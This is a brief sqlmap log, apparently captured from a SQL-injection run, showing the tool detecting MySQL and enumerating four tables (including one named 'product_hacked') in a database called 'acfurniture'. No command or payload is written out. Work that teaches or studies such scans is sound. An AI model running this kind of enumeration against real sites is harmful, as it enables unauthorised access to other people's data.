 [16:59:59] [INFO] the back-end DBMS is MySQL
[16:59:59] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.0.12
[17:00:19] [INFO] fetching tables for database: 'acfurniture'
[17:00:19] [INFO] fetching number of tables for database 'acfurniture'
[17:00:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:00:19] [INFO] retrieved: 4
[17:00:42] [INFO] retrieved: category
[17:04:02] [INFO] retrieved: product
[17:07:08] [INFO] retrieved: product_hacked
[17:11:13] [INFO] retrieved: settings
Database: acfurniture
[4 tables]
+----------------+
| category       |
| product        |
| product_hacked |
| settings       |
+----------------+